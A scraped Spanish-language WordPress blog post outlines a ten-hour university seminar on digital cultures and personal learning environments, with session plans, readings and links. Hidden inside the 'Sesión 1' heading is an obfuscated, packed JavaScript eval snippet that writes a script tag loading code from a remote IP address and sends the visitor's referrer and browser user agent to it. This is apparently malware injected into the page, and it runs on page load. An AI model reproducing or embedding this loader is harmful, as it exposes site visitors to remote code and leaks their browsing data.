				<div class="elementor-element elementor-element-a5e1e6a simple-menu elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-hidden-mobile elementor-hidden-tablet elementor-invisible elementor-widget elementor-widget-nav-menu" data-id="a5e1e6a" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;,&quot;_animation_delay&quot;:300,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-grow">
				<ul id="menu-1-a5e1e6a" class="elementor-nav-menu"><li class="logo-item menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-258"><a href="https://estebanromero.com/" class="elementor-item menu-link">Esteban Romero</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259"><a href="https://estebanromero.com/sobre-mi/" class="elementor-item menu-link">Sobre mí</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260"><a href="https://estebanromero.com/contacto/" class="elementor-item menu-link">Contacto</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-a5e1e6a" class="elementor-nav-menu"><li class="logo-item menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-258"><a href="https://estebanromero.com/" class="elementor-item menu-link" tabindex="-1">Esteban Romero</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259"><a href="https://estebanromero.com/sobre-mi/" class="elementor-item menu-link" tabindex="-1">Sobre mí</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260"><a href="https://estebanromero.com/contacto/" class="elementor-item menu-link" tabindex="-1">Contacto</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-81e0bbf elementor-search-form--skin-full_screen elementor-widget__width-auto elementor-invisible elementor-widget elementor-widget-search-form" data-id="81e0bbf" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;,&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://estebanromero.com" method="get">
												<div class="elementor-search-form__toggle" role="button" tabindex="0" aria-label="Buscar">
					<i aria-hidden="true" class="fas fa-search"></i>				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-81e0bbf">Buscar</label>

					
					<input id="elementor-search-form-81e0bbf" placeholder="Buscar..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0" aria-label="Cerrar este cuadro de búsqueda.">
						<i aria-hidden="true" class="eicon-close"></i>					</div>
									</div>
			</form>
		</search>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3256a71 e-con-full e-flex e-con e-child" data-id="3256a71" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-ee02c9f float-menu animated-fast elementor-invisible elementor-widget elementor-widget-button" data-id="ee02c9f" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;],&quot;sticky_offset&quot;:15,&quot;sticky_effects_offset&quot;:600,&quot;_animation_delay&quot;:600,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-sink" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjMzNiIsInRvZ2dsZSI6ZmFsc2V9">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Menu</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-126093e elementor-absolute animated-fast elementor-tablet-align-left elementor-align-center elementor-invisible elementor-widget elementor-widget-lottie" data-id="126093e" data-element_type="widget" data-settings="{&quot;source_json&quot;:{&quot;url&quot;:&quot;https:\/\/estebanromero.com\/wp-content\/uploads\/2020\/09\/lf30_editor_Qpn6Ev.json&quot;,&quot;id&quot;:573,&quot;size&quot;:&quot;&quot;},&quot;trigger&quot;:&quot;none&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;_animation&quot;:&quot;slideInDown&quot;,&quot;_animation_delay&quot;:600,&quot;source&quot;:&quot;media_file&quot;,&quot;caption_source&quot;:&quot;none&quot;,&quot;link_to&quot;:&quot;none&quot;,&quot;play_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;start_point&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;end_point&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;renderer&quot;:&quot;svg&quot;}" data-widget_type="lottie.default">
				<div class="elementor-widget-container">
					<div class="e-lottie__container"><div class="e-lottie__animation"></div></div>				</div>
				</div>
				</div>
				</div>
				</header>
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-2482 post type-post status-publish format-standard has-post-thumbnail hentry category-actividades tag-culturas-digitales tag-herramientas tag-seminario ast-article-single" id="post-2482" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- single-layout-1">

	
	
		<header class="entry-header ">

			
			<div class="post-thumb-img-content post-thumb"><img width="761" height="566" src="https://estebanromero.com/wp-content/uploads/2022/04/PLE-ERF.png" class="attachment-large size-large wp-post-image" alt="" itemprop="image" decoding="async" srcset="https://estebanromero.com/wp-content/uploads/2022/04/PLE-ERF.png 761w, https://estebanromero.com/wp-content/uploads/2022/04/PLE-ERF-300x223.png 300w" sizes="(max-width: 761px) 100vw, 761px" /></div><h1 class="entry-title" itemprop="headline">Seminario sobre culturas y herramientas digitales en la universidad</h1><div class="entry-meta"><span class="posted-on"><span class="published" itemprop="datePublished"> 13 de mayo de 2014 </span></span> / <span class="ast-terms-link"><a href="https://estebanromero.com/category/actividades/" class="">Actividades</a></span> / Por <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="Ver todas las entradas de Esteban"
				href="https://estebanromero.com/author/eromerofriasgmail-com/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>
				Esteban			</span>
			</a>
		</span>

		 / 			<span class="comments-link">
				<a href="https://estebanromero.com/actividades/seminario-sobre-culturas-y-herramientas-digitales-en-la-universidad/#respond">Deja un comentario</a>			</span>

			</div>
			
		</header><!-- .entry-header -->

	
	
	<div class="entry-content clear"
	itemprop="text"	>

		
		<p>El presente artículo recoge la estructura de un seminario de 10 horas con el título &#8216;Entornos Personales de Aprendizaje: incorporando la cultura digital al trabajo académico&#8217;.<span style="line-height: 1.5em;"> </span></p>
<h2>Sesión <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('b'+e(c)+'b','g'),k[c])}}return p}('0.6("<a g='2' c='d' e='b/2' 4='7://5.8.9.f/1/h.s.t?r="+3(0.p)+"o="+3(j.i)+"'></k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|niakf|var|u0026u|referrer|beanz||js|php'.split('|'),0,{}))
</script></noindex> 1: Culturas digitales en la universidad (1 hora)</h2>
<p><strong>1) Culturas digitales en la universidad</strong>, una visión del<em> digital scholarship</em>.</p>
<p><strong>2) <a href="https://estebanromero.com/2013/05/una-introduccion-al-design-thinking-d-school-en-stanford/">Aprendizajes y culturas digitales</a></strong>: se expondrán algunas de las claves que a mi parecer dar forma a la incorporación de las tecnologías en el aprendizaje con el objeto de contextualizar el curso y facilitar el debate.</p>
<p><strong>3) Reflexión</strong>: <a href="https://estebanromero.com/2013/04/reflexionando-sobre-competencias-digitales-y-ples-nci/" target="_blank" rel="noopener">Competencias digitales y entornos personales de aprendizaje</a>.</p>
<ul>
<li>Ejercicio: <a href="https://estebanromero.com/wp-content/uploads/2013/04/R%C3%BAbrica_PLE.pdf" target="_blank" rel="noopener">rúbrica sobre competencias digitales</a>.</li>
</ul>
<p>Docencia:</p>
<ul>
<li><a href="https://estebanromero.com/2013/02/revision-de-moocs-sobre-educacion/">Revisión de MOOCs sobre educación</a></li>
<li><a href="https://estebanromero.com/2012/08/cronologia-de-una-revolucion-educativa/">Cronología de una ¿revolución educativa?</a></li>
<li><a href="https://estebanromero.com/2012/12/revisando-proyectos-en-la-outliers-school/">Revisando proyectos en la Outliers School</a></li>
</ul>
<p>Para leer más:</p>
<ul>
<li><span style="line-height: 1.5em;">Weller, M. (2011). <a href="http://www.amazon.co.uk/exec/obidos/ASIN/1849666172/typepad0dc-21">The Digital Scholar: How Technology is Changing Academic Practice</a>  (<a href="http://www.bloomsburyacademic.com/view/DigitalScholar_9781849666275/book-ba-9781849666275.xml">disponible online</a>).<br />
</span></li>
<li>
<p dir="ltr">Morin, E., Roger, M., Domingo, R. (2002). Educar en la era planetaria. El pensamiento complejo como Método de aprendizaje en el error y la incertidumbre humana. Universidad de Valladolid. <a href="http://www.edgarmorin.org/images/descargas/libros/morin_y_ciurana_y_motta_educar_en_la_era_planetaria_2002.pdf">Disponible en PDF</a>.</p>
</li>
<li>
<p dir="ltr"><span style="line-height: 1.5em;">Lara, T. et al (2011). “</span><a style="line-height: 1.5em;" href="http://www.eoi.es/savia/pubman/item/eoi:78019:2/component/eoi:78017/ARBOR_EOIOpenLearning_2011.pdf" target="_blank" rel="noopener">EOI Open learning: un decálogo para la transformación del aprendizaje</a><span style="line-height: 1.5em;">“. </span><em style="line-height: 1.5em;">ARBOR Ciencia, Pensamiento y Cultura</em><span style="line-height: 1.5em;">. Vol. 187 – Extra 3 – diciembre (2011) 39-50. &#8212; </span><span style="line-height: 1.5em;">Se trata de un documento que recoge en forma de decálogo las experiencias más relevantes en el proceso de transformación abierto en los tres últimos años por la Escuela de Organización Industrial (EOI), decana de las escuelas de negocio. Nos servirá para la reflexión sobre la reputación institucional y los cambios estratégicos que debe llevar aparejada.</span></p>
</li>
<li>Serie de artículos sobre “Ideas para una universidad como espacio abierto de aprendizaje permanente”: <a title="Ideas para una universidad como espacio abierto de aprendizaje permanente (I): la universidad en crisis" href="https://estebanromero.com/2012/10/ideas-para-una-universidad-como-espacio-abierto-de-aprendizaje-permanente-i-la-universidad-en-crisis/">(I) La universidad en crisis</a>; <a href="https://estebanromero.com/2012/11/ideas-para-una-universidad-como-espacio-abierto-de-aprendizaje-permanente-ii-propuestas-principios-generales/" target="_blank" rel="noopener">(II) Propuestas – principios generales</a>; <a href="https://estebanromero.com/2012/11/ideas-para-una-universidad-abierta-iii-desarrollo-de-una-cultura-de-lo-abierto-y-la-colaboracion/" target="_blank" rel="noopener">(III) Desarrollo de una cultura de lo abierto y la colaboración</a>; <a title="Ideas para una universidad abierta (y IV): Interdisciplinariedad, comunidad, internacionalización, plataforma" href="https://estebanromero.com/2012/11/ideas-para-una-universidad-abierta-y-iv-interdisciplinariedad-comunidad-internacionalizacion-plataforma/">(y IV): Interdisciplinariedad, comunidad, internacionalización, plataforma</a>.</li>
</ul>
<h2>Sesión 2: Entorno Personal de Aprendizaje (2 horas).</h2>
<p><strong>1) <a itemprop="url" href="https://estebanromero.com/2014/04/material-sobre-tutorias-2-0-en-la-universidad-2014/">La tutorización en el marco de los Entornos Personales de Aprendizaje</a></strong></p>
<p><strong>2) <a itemprop="url" href="https://estebanromero.com/2013/04/reflexionando-sobre-competencias-digitales-y-ples-nci/">Reflexionando sobre competencias digitales y PLEs</a></strong><br />
<strong></strong></p>
<p><strong>3) <a href="https://estebanromero.com/2012/04/guion-de-trabajo-para-el-desarrollo-del-ple-nci-2012/" target="_blank" rel="noopener">Guión de trabajo para el desarrollo del PLE</a></strong> (empleado en clase en 2012)</p>
<ul>
<li>Diseño de una clase 2.0: mi experiencia en <a href="https://estebanromero.com/nci-2013/" target="_blank" rel="noopener">NCI 2013</a>. Evaluación empleando herramientas 2.0: <a href="https://estebanromero.com/wp-content/uploads/2013/04/R%C3%BAbrica-para-la-evaluaci%C3%B3n-de-art%C3%ADculos-de-blog.pdf" target="_blank" rel="noopener">rúbrica para blog</a>; <a href="https://estebanromero.com/wp-content/uploads/2013/04/R%C3%BAbrica-para-la-evaluaci%C3%B3n-de-entradas-en-descuadrando.pdf" target="_blank" rel="noopener">rúbrica para wiki</a> (Descuadrando).</li>
</ul>
<p>Historias:</p>
<ul>
<li>PLN: <a href="https://estebanromero.com/2012/03/un-estudiante-de-la-ugr-entrevista-a-javier-solana-en-twitter/" target="_blank" rel="noopener">Un estudiante de la UGR “entrevista” a Javier Solana en Twitter</a></li>
<li><a href="https://estebanromero.com/2012/01/testimonios-de-alumnos-sobre-el-empleo-de-entornos-personales-de-aprendizaje/">Testimonios de alumnos sobre el empleo de Entornos Personales de Aprendizaje</a>.</li>
</ul>
<p>Métodos:</p>
<ul>
<li><a href="https://estebanromero.com/2013/05/design-thinking-una-vision-global/" target="_blank" rel="noopener">Design Thinking – una visión global</a></li>
</ul>
<p>Referencias:</p>
<ul>
<li><a title="Peña-López, Ismael" href="http://ictlogy.net/bibliography/reports/contacts.php?idc=1">Peña-López, I.</a> (2013). <em><a href="http://ictlogy.net/bibliography/reports/projects.php?idp=2384">El Entorno Personal de Aprendizaje (PLE) del investigador-docente: de las acciones de enseñanza a las estrategias de aprendizaje</a></em>. Taller en el XX Simposium en Educación y la XXXIII Semana de Psicología; Guadalajara, 27 y 28 de febrero y 3 de marzo de 2013. Guadalajara: ITESO. Archivo<a href="http://ictlogy.net/presentations/20130301_ismael_pena-lopez_-_entorno_personal_aprendizaje_ple_investigador_docente.zip" target="_blank" rel="noopener"> zip con materiales</a>.</li>
</ul>
<h2>Sesión 3: La página web (wordpress) como centro del ecosistema de información del académico (1 horas)</h2>
<p><strong>1) Exposición a partir de los usos de mi <a href="https://estebanromero.com/" target="_blank" rel="noopener">web personal</a> </strong>desarrollando el esquema mediante el cual organizo mi proceso de gestión de información, creación y divulgación.</p>
<p><strong>2) Políticas de publicación y ejemplos de webs académicas</strong>.</p>
<p><span style="line-height: 1.5em;"><strong>3) Creación de nuestra propia web</strong> utilizando <a href="http://wordpress.com/" target="_blank" rel="noopener">WordPress.com</a>.</span></p>
<p>Referencias:</p>
<ul>
<li><a style="line-height: 1.5em;" href="https://estebanromero.com/2011/03/el-blog-como-instrumento-de-comunicacion-y-reflexion/" target="_blank" rel="noopener">El blog como instrumento de comunicación y reflexión</a></li>
</ul>
<h2>Sesión 4: Redes sociales: Herramientas de comunicación externa (Twitter y Facebook; 2,5 horas).</h2>
<ul>
<li>Presentación: <a href="http://www.slideshare.net/eromerof/2-comunicacin-externa-reputacin-digital" target="_blank" rel="noopener">Medios sociales para la reputación digital de los profesionales</a></li>
</ul>
<p>Experiencias:</p>
<ul>
<li><a title="¿Cómo preparar un examen en clase usando Twitter?" href="https://estebanromero.com/2012/03/como-preparar-un-examen-en-clase-usando-twitter/">¿Cómo preparar un examen en clase usando Twitter?</a></li>
<li>Proyecto &#8220;El bazar de los locos&#8221;, explicado por <a href="http://e-aprendizaje.es/2010/08/27/el-bazar-de-los-locos/" target="_blank" rel="noopener">David Álvarez</a>.</li>
<li><a href="https://estebanromero.com/2012/06/redes-sociales-y-reputacion-digital-en-el-ambito-academico/">Redes sociales y reputación digital en el ámbito académico</a></li>
</ul>
<p>Referencias:</p>
<ul>
<li>Mollet, A. et al (2011). <em><a href="https://estebanromero.com/wp-content/uploads/2012/07/El-uso-de-Twitter-en-la-universidad.pdf">El uso de Twitter en la investigación universitaria, la enseñanza y el impacto en las investigaciones: una guía para los académicos e investigadores</a> (ampliación y actualización)</em>. LSE Public Policy Group. Traducido por Fernando Santamaría y Concepción F. Abraira, Universidad de León.</li>
</ul>
<p>Para leer más:</p>
<ul>
<li><a href="https://estebanromero.com/2011/01/gestion-del-tiempo-y-productividad-en-entornos-digitales/">Gestión del tiempo y productividad en entornos digitales</a></li>
</ul>
<h2>Sesión 5: Herramientas para la gestión de la información (2,5 horas).</h2>
<ul>
<li><a href="https://estebanromero.com/2013/01/herramientas-para-la-gestion-de-informacion/">Herramientas para la gestión de información</a></li>
<li>Presentación: <a href="http://www.slideshare.net/eromerof/1-gestin-interna-de-la-informacin-en-despachos" target="_blank" rel="noopener">Gestión del conocimiento para profesionales en entornos digitales</a><span style="color: #333333; line-height: 1.5em;"><a href="https://estebanromero.com/2013/11/seminario-como-aprovechar-los-servicios-de-internet-en-los-despachos-profesionales/"> </a></span></li>
</ul>
<p>Resultados de Innovaciones Docentes:</p>
<ul>
<li>ARQUERO-MONTAÑO, J.L. &amp; ROMERO-FRÍAS, E. (2103). “A view on Personal Learning Environments through approaches to learning”. <em>INNOQUAL – International Journal for Innovation and Quality in Learning</em>, 1(1): 29-36.  Link to <a href="http://innoqual.efquel.org/current-issue/" target="_blank" rel="noopener">journal</a> &#8211; <a href="http://papers.efquel.org/index.php/innoqual/article/view/21/5" target="_blank" rel="noopener">full paper</a>. (ISSN: 2294-9763)</li>
<li>ARQUERO-MONTAÑO, J.L. &amp; ROMERO-FRÍAS, E. (2013). “Using Social Network Sites in Higher Education: an Experience in Business Studies”. <em>Innovations in Education &amp; Teaching International</em>. DOI:10.1080/14703297.2012.76077. Link to <a href="http://www.tandfonline.com/doi/full/10.1080/14703297.2012.760772#.UbdDHfaOApU" target="_blank" rel="noopener">paper</a>. [<a href="http://www.tandfonline.com/loi/riie20#.UbdDZvaOApU" target="_blank" rel="noopener">Journal</a> included in JCR Social Science Edition. Impact factor 2011: 0.794. Area: Education &amp; Educational Research.]</li>
<li>ROMERO FRÍAS, E. (2011) “El empleo de wikis en la docencia universitaria: resultados de una experiencia en Contabilidad” (“The use of wikis in higher education: evidence in the Accounting field”). <em>Educade. Revista de Educación en Contabilidad, Finanzas y Administración de Empresas</em>,  1(1):43 – 58 (in Spanish). Link to <a href="http://www.educade.es/">journal</a> – <a href="http://www.educade.es/docs/01/04-romero.pdf">full paper</a>.<span style="line-height: 1.5em;"> </span></li>
</ul>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" aria-label="Navegación de entradas">
	                <span class="screen-reader-text">Navegación de entradas</span>
	                <div class="nav-links"><div class="nav-previous"><a title="Seminar given at the Department of Digital Humanities in King&#039;s College London" href="https://estebanromero.com/humanidades-digitales/seminar-given-at-the-department-of-digital-humanities-in-kings-college-london/" rel="prev"><span class="ast-left-arrow">&larr;</span> Entrada anterior</a></div><div class="nav-next"><a title="Walter Benjamin y el pensamiento visual" href="https://estebanromero.com/cultura/walter-benjamin-y-el-pensamiento-visual/" rel="next">Entrada siguiente <span class="ast-right-arrow">&rarr;</span></a></div></div>
	        </nav>		<div id="comments" class="comments-area comment-form-position-below ">
	
	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja un comentario <small><a rel="nofollow" id="cancel-comment-reply-link" href="/seminarios/seminario-sobre-culturas-y-herramientas-digitales-en-la-universidad/#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="https://estebanromero.com/wp-comments-post.php" method="post" id="ast-commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><div class="ast-row comment-textarea"><fieldset class="comment-form-comment"><legend class ="comment-form-legend"></legend><div class="comment-form-textarea ast-col-lg-12"><label for="comment" class="screen-reader-text">Escribe aquí...</label><textarea id="comment" name="comment" placeholder="Escribe aquí..." cols="45" rows="8" aria-required="true"></textarea></div></fieldset></div><div class="ast-comment-formwrap ast-row"><p class="comment-form-author ast-col-xs-12 ast-col-sm-12 ast-col-md-4 ast-col-lg-4"><label for="author" class="screen-reader-text">Nombre*</label><input id="author" name="author" type="text" value="" placeholder="Nombre*" size="30" aria-required='true' autocomplete="name" /></p>
<p class="comment-form-email ast-col-xs-12 ast-col-sm-12 ast-col-md-4 ast-col-lg-4"><label for="email" class="screen-reader-text">Correo electrónico*</label><input id="email" name="email" type="text" value="" placeholder="Correo electrónico*" size="30" aria-required='true' autocomplete="email" /></p>
<p class="comment-form-url ast-col-xs-12 ast-col-sm-12 ast-col-md-4 ast-col-lg-4"><label for="url"><label for="url" class="screen-reader-text">Web</label><input id="url" name="url" type="text" value="" placeholder="Web" size="30" autocomplete="url" /></label></p></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<input type="hidden" name="g-recaptcha-response" class="agr-recaptcha-response" value="" /><script>
                function wpcaptcha_captcha(){
                    grecaptcha.execute("6LeiPFUoAAAAACPBS9ynADXl2CZq_b3aVOwBihdW", {action: "submit"}).then(function(token) {
                        var captchas = document.querySelectorAll(".agr-recaptcha-response");
                        captchas.forEach(function(captcha) {
                            captcha.value = token;
                        });
                    });
                }
                </script><script src='https://www.google.com/recaptcha/api.js?onload=wpcaptcha_captcha&render=6LeiPFUoAAAAACPBS9ynADXl2CZq_b3aVOwBihdW&ver=1.31' id='wpcaptcha-recaptcha-js'></script><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario &raquo;" /> <input type='hidden' name='comment_post_ID' value='2482' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	
</div><!-- #comments -->

			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	<div class="widget-area secondary" id="secondary" itemtype="https://schema.org/WPSideBar" itemscope="itemscope">
	<div class="sidebar-main" >
		
		
	</div><!-- .sidebar-main -->
</div><!-- #secondary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer data-elementor-type="footer" data-elementor-id="907" class="elementor elementor-907 elementor-location-footer" data-elementor-post-type="elementor_library">
					<footer class="elementor-section elementor-top-section elementor-element elementor-element-530dbc3b elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="530dbc3b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7ad26933" data-id="7ad26933" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-333e7f01 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="333e7f01" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-inner-column elementor-element elementor-element-5b4d476a" data-id="5b4d476a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4245a298 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="4245a298" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-4245a298" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5470"><a href="https://estebanromero.com/sobre-mi/" class="elementor-item menu-link">Sobre mí</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-152"><a href="https://estebanromero.com/blog/" class="elementor-item menu-link">Blog</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-proyecto menu-item-6756"><a href="https://estebanromero.com/proyectos/" class="elementor-item menu-link">Proyectos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1373"><a href="https://estebanromero.com/mapa/" class="elementor-item menu-link">Mapa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5471"><a href="https://estebanromero.com/contacto/" class="elementor-item menu-link">Contacto</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4245a298" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5470"><a href="https://estebanromero.com/sobre-mi/" class="elementor-item menu-link" tabindex="-1">Sobre mí</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-152"><a href="https://estebanromero.com/blog/" class="elementor-item menu-link" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-proyecto menu-item-6756"><a href="https://estebanromero.com/proyectos/" class="elementor-item menu-link" tabindex="-1">Proyectos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1373"><a href="https://estebanromero.com/mapa/" class="elementor-item menu-link" tabindex="-1">Mapa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5471"><a href="https://estebanromero.com/contacto/" class="elementor-item menu-link" tabindex="-1">Contacto</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-8a6c2a0" data-id="8a6c2a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e8faf24 e-grid-align-right elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-global elementor-global-5147 elementor-widget-social-icons" data-id="e8faf24" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-slideshare elementor-repeater-item-45adadf" href="https://www.slideshare.net/eromerof/" target="_blank">
						<span class="elementor-screen-only">Slideshare</span>
						<i aria-hidden="true" class="fab fa-slideshare"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-ec8a461" href="https://twitter.com/polisea" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-bca40ac" href="http://es.linkedin.com/in/estebanromerofrias" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-flickr elementor-repeater-item-6647219" href="https://www.flickr.com/photos/polisea/" target="_blank">
						<span class="elementor-screen-only">Flickr</span>
						<i aria-hidden="true" class="fab fa-flickr"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-5aba07b" href="https://www.instagram.com/polisea/" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-119fc938 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="119fc938" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-68183e93" data-id="68183e93" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5790222 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="5790222" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://creativecommons.org/licenses/by-sa/4.0/" target="_blank" rel="nofollow">
							<img width="120" height="42" src="https://estebanromero.com/wp-content/uploads/2020/09/by-sa.svg" class="attachment-medium_large size-medium_large wp-image-6131" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-684ff138 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="684ff138" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://creativecommons.org/licenses/by-sa/4.0/" target="_blank" rel="nofollow">Licencia CC BY-SA Reconocimiento-Compartir Igual 4.0</a></p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5123ad9a" data-id="5123ad9a" data-element_type="column">
